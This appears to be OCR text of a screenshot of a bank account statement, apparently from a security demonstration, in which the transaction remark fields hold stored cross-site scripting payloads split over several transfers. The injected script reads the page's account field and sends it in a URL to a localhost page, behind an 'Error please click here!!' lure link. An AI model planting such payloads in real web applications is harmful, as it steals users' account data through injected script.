 Account details
Details for account 11111111 as of 24/05/2021:
Date Bank Code Account No Remark Amount
2014-03-29 41131337 22222222 Refund -70.00
2014-03-29 41131337 22222222 WG rent 300.00
2014-03-30 41131337 22222222 Insurance 110.00
2021-05-19 41131337 14314312 <script>var x = 1.00
document.getElementsByName("account")
[0].value</script>
2021-05-19 41131337 14314312 <script>function 1.00
y(){window.open("http://localhost:81
/error.html?x="+x, "_blank");}</script>
2021-05-19 41131337 14314312 <a onclick="y()">Error please click here!!</a> 1.00
2021-05-23 41131337 22222222 <script>var x = -1.10
document.getElementsByName("account")
[0].value</script>
2021-05-23 41131337 22222222 <script>function y(){window.open("http://localhost -1.20
/htdocs/error.html?x="+x, "_blank");}</script>
2021-05-23 41131337 22222222 <a onclick="y()">Error please click here!!</a> -1.30
2021-05-23 41131337 33333333 <script>var x = -1.10
document.getElementsByName("account")
[0].value</script>